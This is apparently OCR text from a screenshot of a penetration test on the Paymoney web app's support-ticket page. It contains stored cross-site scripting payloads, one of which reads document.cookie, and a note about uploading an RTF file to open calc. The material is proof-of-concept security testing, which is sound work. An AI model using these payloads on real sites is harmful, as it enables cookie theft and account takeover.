 https://paymoney.techvill.org/modern/ticket/reply/4
1658857018.rtf
Completed — 16.0 KB
Show all downloads
Paymoney
st pentest
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Withdrawals
Disputes
See details conversation
Ticket ID
TIC-65SLJL
Subject
pentest"><svg/onload=alert(1)>
Date
26-07-2022 11:13 PM
Priority
Low
Status
Open
Message *
Choose a file
Submit
pentest pentest
26-07-2022 11:13 PM
pentest"><svg/onload=alert(document.cookie)>
pentest pentest
26-07-2022 11:36 PM
upload rft open calc
t.rtf
Copyright © 2022 Pay Money | All Rights Reserved